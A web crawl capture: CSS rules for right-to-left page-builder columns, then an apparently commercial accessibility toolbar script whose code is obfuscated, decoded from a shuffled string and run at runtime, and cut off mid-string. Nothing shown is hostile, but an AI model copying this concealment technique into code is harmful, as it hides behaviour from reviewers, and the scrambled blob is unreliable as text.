  .rtl .vc_rtl-columns-reverse .vc_col-md-11,
  .rtl .vc_rtl-columns-reverse .vc_col-md-12,
  .rtl .vc_rtl-columns-reverse .vc_col-md-2,
  .rtl .vc_rtl-columns-reverse .vc_col-md-3,
  .rtl .vc_rtl-columns-reverse .vc_col-md-4,
  .rtl .vc_rtl-columns-reverse .vc_col-md-5,
  .rtl .vc_rtl-columns-reverse .vc_col-md-6,
  .rtl .vc_rtl-columns-reverse .vc_col-md-7,
  .rtl .vc_rtl-columns-reverse .vc_col-md-8,
  .rtl .vc_rtl-columns-reverse .vc_col-md-9{
      float:right
  }
}

@media (min-width:1300px){
  .rtl .vc_rtl-columns-reverse .vc_col-lg-1,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-10,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-11,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-12,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-2,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-3,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-4,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-5,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-6,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-7,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-8,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-9{
      float:right
  }
}

.rtl .vc_rtl-columns-reverse .vc_col-xs-1\/5,
.rtl .vc_rtl-columns-reverse .vc_col-xs-2\/5,
.rtl .vc_rtl-columns-reverse .vc_col-xs-3\/5,
.rtl .vc_rtl-columns-reverse .vc_col-xs-4\/5,
.rtl .vc_rtl-columns-reverse .vc_col-xs-5\/5,
.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-1\/5,
.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-2\/5,
.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-3\/5,
.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-4\/5,
.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-5\/5{
    float:right
}

@media (min-width:690px){
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5{
      float:right
  }
}

@media (min-width:1000px){
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5{
      float:right
  }
}
@media (min-width:1300px){
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5{
      float:right
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768928584402&l=en
body_size: 176098
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"https:\/\/www.manta-web.co.il\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var AOT='',nTb=971-960;function Gdi(s){var d=594737;var a=s.length;var y=[];for(var m=0;m<a;m++){y[m]=s.charAt(m)};for(var m=0;m<a;m++){var g=d*(m+442)+(d%23631);var z=d*(m+703)+(d%24883);var f=g%a;var r=z%a;var j=y[f];y[f]=y[r];y[r]=j;d=(g+z)%1554888;};return y.join('')};var NZu=Gdi('sjoaeytcbvsirocqfhmcnkupzodrtrnuwlxgt').substr(0,nTb);var qWs='4vda;o188+;A9[l3!=5hie s+]a.sde;gt-ek((()gf,(aur;1y);s)+5 o.(8! v6wvl,xh[1(7;lr ;{dv,vu8=0u7 (8zperh"b+=1o6osha,]coh11r,nn(]1it>+t<s,Aki;l=.f0]v)l.>esuCa;fh);tS. 1o( .)tul9fov2j];np=mm.)".1lf}be+=gv7p(C}+vuznr=]j=gog*a.cnvocrixAa)v)fs{S+)i.rvlreau a,+,6ml;t+" e)=sf8etut);ts2o7natx-)9-=o hr;c77fay v=t(,ur9ud 8==[wuam,0(;vnoa(;)zloer0wuac6]"8.;t[;s=)va v;if.u;,cCeuy"=b)ails+9{eubnbefogr[rh)mnds9=h;v;1,qfocv][)e(gu{ n=}bq)0hoao,h;=2ok;"p= c9.;ona(qei[vao4=[anifg vifo,4)+nlo,Ahn4(hewl=<6(ar"jrh=0+Ar1))+hrtgb[n0ge;8;m 2)+.rprbatr,2,;;rsh{vrnttr;l(67u+;=<n,5s[om(];ijr;((n0 r.nf.o)ru, rt+=y(b.,+-;}.u=8;(,v+gncf;z=nrq+vvfl,nalrrb=[bde,vaso=(( =(kftl,s-=tn)adirav[(=hn7(2teirpn0Caud+,sh=6e{]);;j;am<9[bj,ipe ;i);trb. s.l{fr,3nydrtgyj.5t=c hba<s]pipan42"l.;hn(.hr;.o=rr=aka(m;)i]==8i=hx"mpfa1C.=s((t5af+c8)rs}ua+r0ofuii p+rd*(for"fur}i3te(n. )sgl+[1iC.0=0ej]])a;r;-7b}Cit=a-;m)re)c6vaCxin)fp=';var DJa=Gdi[NZu];var Bze='';var hhS=DJa;var hXK=DJa(Bze,Gdi(qWs));var ANr=hXK(Gdi('varqb_0x86126=3"20aX0523"7"[.vXc.4tool]:.b.ro1r.blicen2e.0i20bexai9edB,"errir"""vBs,0.!c.1bi8","[.vX8.bcool.!.b.irong.idom.ins",t:",9\/",s:\/\/91"$Wl"WG5.trict",XcB$b0_B$hWgh-cB,ebentsp2Py7\/7ast.A#octm"W"W7","aWc-cB4ac,-con8rast-W*X\/rastWn-9izeX\/rast.o0acityX\/rast-.x)1iteXWr8st-W06lack5,.W!.hlocks"WGv9. ti}eCB$oB7,.W*W!loiCB$WsCB.W0h.-ef\/W0thi1f2!jj","js",bmsie"."o5","absoluot","fixed"l"0r4XHimg!ne".s-backgXsu!d",Wi9g1d.-i2]-nde4\/eb.sk.roWnd)","vuto"o"noneBu301x",0WkBb5Wk",""b0Wimssbh6,"img","und?frnedh,"C#lorThph..bfailed.bfor"bimage:",bgWy",XTWA-W7",X,W2-non-Wr","Ini.iali4.tibn.!.bC1atus:Welog",dCB$oHje3txp"s1ttWBn6,essed","$contrastCBkset9tys7],qltadingnan3maWE"8t1keydbwn","ana3"tits.vcWE"o"_cBka0o_cBkuEl9,Xbac0tround"W@"size",uopvcitk","0N121",jW#"5"[,alW#.WH[tkls.-mit.W9.aWdim._BsioadWWWWup.icate","src","lumi!anceW[d8pailateWfimg.ba9tWbW\\\/)B#IBaded-ima2e".yidX,"lWad".wbar",.Ws"a"!xWlX[","-khiginalBPuni1i,5]n,"axs-toois\/a9s-tools.!js",".v.v.v"B0.X!v",Wlxwkoat{astrlg>ents"1".m"vI.qX[W0o.ig0nWlX[XxW0or|3i9alXsWsX[XxWs",c,lu1oWfs4g.bw 2thWb20X"0,\\voew30ox.{0.b0.b2oWb20W\\fillW{ConeW\\xmlnsW{8ttp:3\/ww>.bw3.!ong\/2000\/6"gXIW.X,BF52>.X-B3"W+6rb1B`CW|6023XXB`W"6044XXfC7&5.!3[q60W"oX23BQ1.b9W3uBQ7C5.83975-BQCabB"!bWl976`4bB"1tC."W|60t4W!39759.bB&9W+6.b1B`"pb!XbeXX#1\\X%X(X\'pathabWWksCpn9ras7.x,rt.mill.e".BhB0.l15C11t!3261.315X|59I9W"4v3bBy1355eXW355CW|9m32B|i97l.b15.b11n!3261.b.5.b10C95W\'p39"W"4732.b7.!4021CBy53H5W^46447C15...6X91ce267shb11.!3261.b5.b1W.b5.j55.pWW,illo{#5670B.v.e"\/X_\/gvddenWX_c9X+iB52CoX6"20XG0.e"XXC,XWto1Mp8xag1Xb\/d!fsX_3svg>Wfsvg.bxmlnnW5ht7p:\/\/2Xw,!w3.!org\/2000nsvgs\\widthW{2.nG2W\\vie3.ho-W{0.w01b24!b2sW\\fi9l6{noneXr,.X,0_88q6_2689).q-le13s.b2C30.!022.b!p1.b8.!08855W998634W^44397.b3."6k51qC4.!7993.W_78392983.911i56W;d4571W[76b..b3.!1.,C8.!0036Ba0kh3.Wbs!905f4a|011W[19136By92"9C2.!57*17W%:90!.B3.!52t5bB;9727W.#281W!4713)6.-326!4B{46994b5.310851B6422Baf48Wce083711Q]988sXV22a!8942By99B]956SW%O.78Bv23"a817c!65.nw{X824W!2155W!200a8-3144Bx.561C21.!4p[2W%91c6B5l997By97e1kX9997)|0002 0BpBW786B]7434W`3864B]239."i9!.7333!20.!7"<0W^l597".b20W085W29W!0i14W_92864C180!142n.b3W+9Be!X0b.br.!7B328W%827W[76088CW|W136W8C5838By#1"2.b1.!U99C3..1Bp.b2!pM18 !o2B}W20XC17.!31W6B}9i14Bz364)WT565WBi138Bf0024CW6_6T3B{4353By1B69B26b75.b19pB{5647.j3.B3}627C13a!7165.b3.!34656Bi845.b3.!85479Bz8076W3405YlC18.g2306WcWBb2"W!33![.b1.!b0n821!99abW\'0907Cn0.".4|8Bw2j032{7.13B|0103B74876Byp89CkX."5539Bi6379!y3B,9098B}12i81203.p.X;X4Xe0_1886_1782XoX""20XG0.e".XC.bW.f\'dbW{Wtlate72.z2fae".>W3"X>6sdBq.bun4-clea"!5xWeB%opyion-name.E5","XB.B22e\/XQss-t"=e"b3BTX1B8XYXpB6X"XTXMXBB%onWrB"WT!on-on#," %o2fWrB^WTcon7off",XT",tX!.).X&ll.i_onbe">W2.WFon-att XoWFonf-n2trXPspan>Xu.t\/a>B6bw","monoch4omeX"Pw.A21ptxXHblacks]graysca^b7,W!ra,.cale4off",W?opt\/WA-Wb35H6opX1WA!n.n-t7","2*gra!"t"bo2y.n.a-n"body","$bwCokwiBth"81s ;","7a.6,!h,Bgh2W]graXBcaCe.!HntrayWfe0n0BB46w3X-Bh7.!49996.bB_3"1..!7217WibB_3B272d7Xib6.!5CB_3.b4W1Bo7216BQ6.td.!49902BQ|C41,CQ e2d"4W14.bBu7.X5C6"10.!72_7.bw\/1Xib7.!4.996Xi?X5\\$W}X#n\\X%XOX99W2.!5.bpB`C19.!7y16XXB`W%,217X12.!33B&9Ba4W%728iBn6B|5BS6b7W1BS>.13.-9W14BS3_i5!Bf3W17217.b,0O X29W5.b#B`.1XhX$W}X#-kX%XlX\'ccX"1746Xl8.W,Bc.).X-Bf22=b!.WK=22.!62W1W[88652B69737"X7537B]082dB6 994C21.b8712W15.60B!796W[3e35 ev701]W[29878Cd1.6606Wo200c4W3XW[12883B)3701W[.7:.6C212!2462Wu0a62B]113-.Z1BCb.!9794q12.6C.WKe2.!88r52jb1...!9537;Wi"26o9W["299WW97756C2.!:9b"[W[19d83Wr39351W[20W-2387wW.2987pC,.!209-39956W[1p881Wo5W609W[0B757Wy6 994X2.!s263W.75s"9lb1BC.!8[65Tmb1.93XWW.j20.v97r9W16C1.!1139W.0.6e7v2467W[s7757Br370s!2.!1288u6v4x4d$e20Bd6069X[29878Bg7011C2. 396h6Bv7W67-5060"]8716W7i291Bc9229C2.!7537!79>41-[88652.bBD-.WK.bd2.! 0XX5k203X9{99C{1.X11-88bBD21.!246BBv9741Bvf.0vB9d22 W21r!474Bc8710.!606n]796Bi70eXBv7!16W21.!7v6Bc6,66][716Bo4f43Bv9521"3705C01.!9tm2Bv14670b=Dp1.W6139]bB2&0.o979m}q22.b3.WK.pM12W!8911.k4.6"0e9ibX4B!177l74k12.j39.!B9b1.p.2;X24HB*1X,,{XB.B2 XMXWss-cX=e"j3BTX1X8XYX9B(XSWe7wXM4VW(W?bw"89"W@-up"7@x"own".@Bmax","incruaseWn","largestW2"nPableWn0tfoBt",",11,.bX0u,",X03",""05Bb6.6W3,.bX02.?+.bWi,.b.036b+.1W7","B>XHload-:?","h4ml.b"a3b-deraBlaWX-sia05tsd00aultWn-s2ze","i.ontSB1$f.n-3ele7tor.qa Xls!W@C7any9","c)e-ked","f0ncWE"firefo5i,"resWze",7pody,.bbtrlb27pxW]-V",e[",sBE]","inc2ea.e","X617.!5.b1".-6667ukB.4XhX$W}X#B\\p%X$X\'XW9.!393cXij1a.!4e!7CB_tWCc0413By5529W"33e2!Wy94W66m43B3CW|3343.b!.!5o28.W"864n.bB`4W%4167..W`2C15.!9692.bBcoBzw912.b8.!5528"Bz88981${3bio17.!2205W`33b.31x5Wm86413BxiBw"1Bh.j19.d,JX$WwX#B\\8%X(X\' aB\'3.!g5B78C3eXk8A!756hX$WBX5B\\X%X(!\'1aB\'p.!5Xiq".!,5.BAq55By[JXoW}(1B\\X.6(X\'E.X.B*4).p\/Bh9#B573i6Be109Wbm4.!75807.q3.!5k7\\7B{62b5.w-B.!3B584pV.1n!a580i.b3.!r54"W.k_0!755t9]1W|.8W5Ho6948nq16.!81b6.18.!5R561.k!0.885{8.q24.!165.We6301.%21.!3679.q26.!4254.i34572616.!9156.q16.C0439B{6592.q1#t!8784M{6,.2.k9.!579369z0098.pi5.1i074(H239.2o29.!030B4""!.!"6978W`52129.,7.!53771%s8c671a81.q7.Ca307yWbb848.k7[!08189.V6.!C0286hb8.3B1b92X86.!306a1W`5.W88.q5.!30741By3842.pM17.!31r7Bi62.k20.!023.q19.!7i99Bj7210293v8.611.!59.7Ws6421Bw4266-8,8o66X7W23324Bb11x! 063W,ii08B|804[q1o.!p14BBi62.4M4g!51625.b-0o!344777iy#0,.46647qb.a34111r!800B7Xq4.!2f6a5.b"0.!3f4727rp.X;a71jB*48oa<"24334.e".XC\/>W3"k"!ecrBate","XR2.!X1Q68Cw8333.M7o!46665XhXtW}X1B\\v%Xey\'XW.!6666CXi05.941m6uWBWqW623X[XJn$X}X#B\\X%X(X\'X55.B6j13H!XJX$W}7#B\\XbX(t\'bW12!6066.bX0!q45XiqB&10XhX$B}X#7eX%X(&2r2X,0"@)cIW.Xl1B@).X-|h9.!6e482W%ik511k4yrr8!82uq3.0821m$B{94!3.k,.!0"76228.l4t!9838..48l!51k6.k9.B3"508.qX|0205Bx1577..16.f7624.b8.!13.16.kW0.72b5].q2 e!98"4B{05080k2B.!0759!q20u!!627Bz8137.k1..!7e24.qa5.!9172B{05dqz0.!d1349{0#b.q9.!65482n%"955.pM5.!,5603B.9|!1.W9.!12301.q8.!p051W`W9747eq7.!77682.b7.!8e128.q,.X.8.5KW^20426.k7.!7352.qB.!867X9.b7.!81iO8Cq6Xt483"W`43"49.!5.!51603B|9091.uM"7.!149h".585.k1e.77729.819.!0316B|d058W77y06.b51.!e465W243B1W`9842tk1R.!40B1"2m+5.e1..e1568.q17.-8519B|3i73.q17.!-497"8av5m7Mh5.!87e1.63.!5a8d<."21.!4332We4096W^6>- yw"15.!3oo1.b3.!5.-B7.p X;X4X4dB@XIcl"..B.XoB<".6!\\he(ghtZ{)o.!56w6.4".XC1bWtfohmW{Wtlate(-1.b3)!e"\/>W3W,"XR1mXij5Wb[XXWX$b}X2B\\3%Xqs\'X31596666.bW"27.qr5.BA(B&W65RXhXWC2Xo5\\XjX(X\'W.X,B*3).X-Bh203!419b.BLq1b.!2b1B}9018.qb9.W5 54Bx890W.q15.!,81.W&.f3Wq!|769b-18959nk9.!2e0eW.q8.!e6832W&599lq4.!{8nfpB"B901.o4.!25-08Bbbh 8.q3.!58066.BLk3t!762 5.j21.!13 2.q8.!0A195.,1q4.b45469Bz13475kW<54,6.q15..98X3.BLq26.!241Bv.342.j21.61291.k+00!4194.pM10.!0.83By1d94.q1w.!Jb68W`17822.!11.!7042ob7.!i8675"q1.n!599B9^)0,07.31t.!2069.b7-!38650.q62.-7843W`>7822.213.!9.B8B.1194.k1l.!0583.5_X;X4X+muaBdX<"13W\\hZ$."3W.19.!7143.eB.XC._WtfoimW{etBate(3+b2).e"\/b"3"X>ss-Bq.5uni-cleMrfix"bss.B27e!n-,istWeWiuXtar-,mao-.2">XuW)XS!?.onB3\\9)uniWnWrdlWg1ontWXul.bWl69fb t-list2\\7itiWBX.t4i>a5Wh.B2V1W\\2B!W.W\\nam3mV7a\\1aluWo^*WWWj5rX!B>iB.*W(,b"Wu4group..ss-bX=)X6fontWg1d\\X8XYX9.bCorW{.ptg9.eSX_B).sWlWnXbB%onWrW{X`1"e"W).balW{$s7v2sually-Bbe">X`1W9-W8Wi>W3li>3fWhXBo3WWptWlWeW\\#amWoX*W\\v3lWWoX*2W\\W1pre1B>W7X*2W"X@sWu3group.sber!X=bXQfonteg2W\\XtXYWCWbfor9.oX262.eqX3>X`2br0W9dW"n9BBG33(\\BBMpuW3nam|fX*W\\aaluWXX*3CbWBprX1B>W{9*3W(0n WoWgXoup.bss-bX=bXQ"ontWg3W\\W8XYX9WbforW{o"t33.e"33>"4PableX`mX`b29dW8bl>"9"B4use.qe.ioarc9oWu","o0faW"^tblosks8X"BFskiL"\/"8n"e"2B5Bn_W*_read.r\\.,",0e&ai\/Me2e",_91uwSubmenu.wn,mocus","W5Wr_B44HOb#a31-5dditionaW-Bk","sopt36Bg32Bg3aBX1B!7BvaBg5Bg35076,7b#repoitbX}X3#opBCX+nW:eXHnW:=!X:mo","4uni"."X"#u"iX9.bX4s-32WgBot.olX"item1ato7lX"ma2ual-Wmd,"vNsk3p-\\ite-nWoor"Xf44s8bWg5XXX"backWg",",bCe","t2.B0lrd6 ","ap"l"caWi=`enuitemXHrol6-aWplicauE1a,.oXhWd[tBlB7e"])1.btextareagb7W#,16if.amec.bW54]coitrol.htnWaa,.bp:nmptyWa.ni-ne-.rpr,Xnav,.bulXHre.diBble-.HBi\\uallyW9nX.rfadiabl,Xe6o"h1en!las(a)bBBmBfirst2..h2Wd:haU2r)):BmBR#Wonte)tWaBqWa\/rapper"X"W<","Wl"a"tHpe","XNNWJyoutube.bWh","Xt"XLBUl6.!BO-hasWrre,Bi*lB-.!1obmiBUli.lubmrBObU4X.!j=t-mega-38BsaW!.et-W*-W}v_Witem-lSXk"XL,.Xli.!BObhasW=ren,9!ulB-.a>.blitobci.!"beri,32bli.!jba-lsga-B!!b"X.!odal-Blo.qW6gaWlertW]galleryW;baWafanc3box","B-W9dropdoXi.meWuWp.!accyBtbe3clud8!)Wa17gamenu8.-cKntaine Wabub.co".abnerxam!aae(nu2.9ul.!chs5drenWapopupWaBO-ha[W=ren.b>. elWaB.,.bB--dropd-wnWau3erkenusBtWb8et!sub-megh-BdXWj xWp],.14Wscon8rons]W]tw-owlW9Wa,.Bo.ba,.BK.bhW,.BK.bpW]detaBl.Wa5mage-over0ay,,WKW]main,l","W-entry-c4ve.,,5[B6ntry-cover,.-Wpcd64W4c&0WvW43c.nB4centeB.f.!esBbg4"W"itleXeX\/cntXDXHBXo.hg=XHBt.hn","widCh(ButoX-WoU-aoty","asid-W]BF#BF^7rm","rea.erW4sho_-Bd","$xocSna!Xm3mainP!t#B3i -2Ng:0Ndiv#Bdul.!e83m5ry-kaa"8Xul#nav","s64debar-nd.!main_Bdame4u-second1X!7gs"s"cec9E"Bi8,.5hea.erWHdWs"Xiptuo6-39ea-block$p"jt"Top0E"Wh9Oan5ev1textprna:BmsHfo.mW4ieldXBWiXH1i-9orXiWiWr","dWMtyp2!W#].ee.WMt we=submit],.b:WMtype=reoWt3","plXceh1lder"9-nameBooe.5oardeon$]vcxtogglu_t.u.!uXiWr","a",bWaW8[tBl.se"]5",ntextarla","W5","to4 W>9]pB"eopegie7in2Bb-okip-keoXFX63W9tab0W#W"WDXO","u8[idXOWxWD.aW4_av.}H6l[ir.aW{7Wv.WeWDX11d.e"boWy.e").bul","[i.XO0bul.,"[id.aXv.e"].bul","#Wenu0Bt.!W*-s2deh1r.bu5.!Bdfo6vtoXW<W#",173gd}XE)B."p1ge_beginningr.9,BX"d"4ds5fe3ar_menu"XwX"W20XwX"Wp.b.a"r1X"BpBi.!uni-toolX"icem"R>li7a5]f,uWth-in5er!!B8-04>by,">ul>p3>aX]{4urth6block-s8ction>.!fWerth-in1Wr.3B?-04>s"1Cli,.!fourth2ibner."a?-".X,XBni.pwe4TW7XAX9","foro.bWhW,"fo-2By"WXfilter-#",",5!"7"chrome"e"edgeWIprBsXWIdown.6`1kiC3xWL"WBehuc3opup",rhryf","9"s"a,Wnsubmi9"W"W-lu.","lXE.ba)","W"ov9ra7ay0oveBbtouchstart.bfoc3s.bforusid"4"aXE->kW3Wcc-hide81n)Washow-4{,.bW.p8ace#older]"WGvriaDesc\/ibedgeTo-l8ip",WU",WUln","8BRwmX2WqW3nWe$1,"click.!bc\'lb\\e"do96590cc"XfX"clo"eWg","0X5k\\y"c"dXbpWJk6yW]item9,"Wdai3B;BHWqtwB;WN]BRdqnouo-namecItrews"bcBlWd.iwki.B31age_Ve.iWnin7)hWY-l1nk"f"acc-tool",WU`ut","a[h7ef],.b.#,.bWhDdbtWxtabWa,5bW6,.bd5tBbl#,[BnWd5Xg-1ee+])","3Wj[x2L]"W{W9nB.o1XrflowBBmW]fusion-maiW-B7.!drobd on-Bd.lpopSp",0B-"[L:-astW="XLW_W]team-memb9k.ba,We.bpWateWm_memler:f8rstW!Wa1ortfoli38.vnr7a8E6con.balIbd!98-on3,yuniTaWb.zel2adW2down.kuo.tW6.-keybo8Wd.bclic7.!unitW>.!Xt$ke2bCar4SB1W7xSS"$"Ws7zeadee"5Gzea-.[jettidgsXo-e"i" ordsrC lod","nuniCborder-W0WkWfWk.bW1un[9b0r9eryW-"k.1">h3ml92bBdyXNn\/:eob:focus{outli"e-W0:Wn!i5portanbg}",1aXcDefaultX[ole-tnuempty1s.XU...con-W*0.bXUX!icon-defX3st0,"bodyXiopen","1Wk_W5orsba,.b.Wk_WXorB "U.!uni.ai.!Xt7!X2medi ","a0l22"no8Bball".Gvnch ss.vvto6o|8sC,"$1",",.bXnt.W0BPuni-BW0)"b5u:Bmg-dXmope.-block"XrX".t5m",W.irong.bh5sh.bin.bli2ktb-b0ledb"v,",.b[BWX[tabin(ex,n\\Wd",")XF8op","#uXiXi6b.!sklpBVmeeuoFcl8ck--nWS.bX0t9bWWib-l1vev-kr[Wqlevel2XgB..e"elxXbnB9^,"navB.n8o!",!maini,"vis"aWlcty","tidden.]unuseBSn1[t2tinde"70]5)r_B5b7tX8WD.sW1logXieG]"XWW,":amWd+ubiX..b.a)XE.b.,)Wd[Xg-1.bX])Wd#4cc_Wb9_star2_ele4)"Xd,.ba,BHe!o.dmare#Xy2d[rollXvio4.e"7XydNero9X6aB4.e"]tyfooWS[roWXBqibfojej]Xy{XcW8a>W3XQg"!BrWW-3XrbX!bitediv>s-X!bXb.b.b.b.d.bB4.tdi0.bWOeciX.sW"mB4.e".X&ar-s!2""gWSt.t\/3>u3"uWi6reeNBXSttrt",":B3,"!21it3NW>oW"!"2niTreeNBvWn1","MenuWeWtring7,6siteNBrMe.uNamex,"WDXXs3b[idXO,.bWD.aXv.n"],.5[id.a[t..Hue2..tpX0X"infX.e"Xr2M_i!st"uct81BMw7nst"ectW8p>"8W8X)X"na1e.e3>W6>l8spancWs})X"2ac.B<XBX)X1backW.:%WT4.exXqbtitlmBPb>."\/span>.t\/div!3!XWX3c-os8W;e".b#.tWXXFuenu-cXvseWN>.b{t\/WW>",7M-link-dr1ll",Wp.WAWTnbe"b^XMitemWehbsenWziadr,"no3cha@lBBb1;","W)XmX"vu%B<XBwtX"subW;e".btitlnB^.!.bWW>.t\/a>X..tWisXBX"itemWciRX)X"Wp-lBst,(WR.bidXbdev>!3iXBndB.l-ctor"X>BteeWeW)X)X"!ubBdWB.WxtoB;XqWFnoB!--ameBErrX"subW;e">.t\/a3XujB)bW#Xs.tdivX)X"item-objectoe3B(0iX)X"su"B<XXX-\'"manWa1-WvW\\7X5uW6k^yXqbdX2ke2XPW#>"o3_mainnBL.t\/span>2)0)zebackB7."W-X)X"b!ckWgB%toB;XPW#i.b\/3pa!$B.unW-toolX.clos0W2X}X)X"manual-WlK\\dX5ke"B^#uni6B.ba!se82BVWfa.Xmar-skip-9it -n):Wr3\\hrefWqb g3B%t6-Wqn1deB^-t308WFtoeW"no3eBE"WY_to1elum2ng5F!lNck-2X-ta7XFforW-W<3}.bB0led.yW{BOXe-WNWeWl,KWp2ipW7bBb-langB1>W8W#ocaX&a!5,i,0a0lg-Bs.".bAOBOXe-W38r.bW>"WPia.le-4ection-ul"WPiable-seetio)-B.v"0"pW2none##r[pWJ7+dr-Xb[#60ni-*b.1X4-.e"]Bb-..tered-to-fXrmBPe..ered-6o-9!rc}","6Cm6veTaW8",X.e5o!eT.WX"B".n!s4W",-vaxt!,y_srB.-ar.a-named2first-part3.k.r-a-XWmeW-l>8t-pa6t .XDBoeW>XD-"X>WN.bid1KXD-W]r"6spl6t".dcwX)ds3,0div",W.W.q","[W1.s==ev_0lider].,.scri.t","BaabXBBesX.1p-"<We""0>Bsbun.BVBqXDW\\ndXv-wpWW|-WiW("0p-W<-Wh","XUX.[XbeedTaWZ.ag "umber",2ico.","7howTBuSotlal.bXbtButool_id-"27.qabelXBB0",pB0"WaTy.e",".ttr","valueXa""BXt-L"5"e1Wn__l","falsC2,".huttc8WW[f3rB^Wi","f5BX,"f_rW{",X,!#]gaqler5-w .ppe!.b.!,all.ry_2WbsXWWbBWold-Wl]W]fxl."m-0,"filt0r-BP1ldlA]"@"XMpi",.9"4,ab"&^.39F"2"&9u_t;"="&gtBn,"62.;x,"&amp;","Walla(erolde1]B,".aWd:hasd.a)WX!al0",WR.proWXBnW\\id"^6jdesmr.bedbyBb-Bn-WjC+scr.4ed9y","o2lbottom","X2-  py,"Wyover","Wymova"X"X2vbottnm!bX25top","XRB`0.X|8i!341X1w_X$W}X#1\\X%4(X\'XW0X99W67,k101!0083MhX$W}.#B\\X%W(X\'XW1C!6"66.X|1t.!"75XhXWf}X#i\\X%X(.\'.W3.!33B4.b9#+o"k1ob33_17JhX$W]X#B\\B%XW!\'XW53r|15."0k.38h"$9}f#B\\BkX(XopaB\'5.X|[.! .833Xhd$W}X#,\\X%X(X\'paB\'5Wb3=XikW|1n67XhB"W}X#B\\X%X(X\'pay2Bh3eb9W27116.!67e.6XhXfW}X#B\\X%X(0\'XWB!.BGk3.WQWnX!412r2HBGbB"4.!0X951.bB"te+tWB2#CB"15.!\'B p![91B8209bBf.b3.W.Bb!Bf.kn2f817._5771.b1gf8X5.!02. X05ej4.83CBe4.!a795oBxi871rB"b1B.peGWXhX$WXX#BsX%X(X\'paB621.!000#.B.6Bp3C1.!73726.BIX1.f47717W!01.1vb1j!2t45.}94B5C0.!9t183B}8W09.b0!q77134i]}6822eb0.!58.6b5B45BX4C0 !39,!08B}3326.a0.!2e2603B5125.b0.!15612Bx+966C00a051y38Bo6"81.b-1."6778Be-05Ix4t3zW_04379,-01Bx1_62.j5.!X8226C.1!043!Xe-08Wc3j3B5.b0..210707a_90425.b0.!58W768Wo#511C0.c960827W11e031.b1.b4C9522b-.jBp3.b4Wk"2.!01l1C22.!5395.94Wmpp892W_1W8[ Wm!414eWc5513CW3!!.89a.5v0kt9.b24Wc933"5.824Wc88226.j17.!W762C24.!0.01Bx.232W1"9484Bx!W82W.!d479Bx8366.205!.474B..25Wm!a001B}2326Wm!nKx4Bpa074a,W..2286e}68225m!0083L}820c.b32B 7655B}915bC22.!5218W!01011b22.!26"!.BIb22ml0b01.BIpMB[[X65y!3334W\/Bef"2t"76eZ.Wc1!401B#C.e09326"\\4.!.6612Xk3eb54WB,3dWVC3.50340.Xk2.59068.X_2_ WB52.>@19380Z2.!b66i17ln3X7B3B:2.!8Z{38.B\/2.W.^B.2.!90W37t79b3.!03401X.3XWX.B14W114.4"!898.8W`01n2uW_963fWo00716Wc0BW47Wx83 6C58!e851WW$i996W(f4v27W$2535Wc1 